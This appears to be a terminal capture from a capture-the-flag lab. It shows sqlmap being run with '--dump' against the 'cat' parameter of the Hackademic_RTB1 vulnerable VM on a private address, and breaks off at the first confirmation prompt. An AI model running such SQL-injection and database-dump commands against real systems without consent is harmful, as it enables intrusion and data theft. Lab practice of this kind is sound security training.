 root@kali:/tmp# sqlmap -l request.txt -p cat --dump --ignore-code=500
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.3.2#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:18:35 /2019-10-14/
[17:18:35] [INFO] sqlmap parsed 1 (parameter unique) requests from the targets list ready to be tested
URL 1:
GET http://192.168.56.55:80/Hackademic_RTB1/?cat=1
do you want to test this URL? [Y/n/q]
>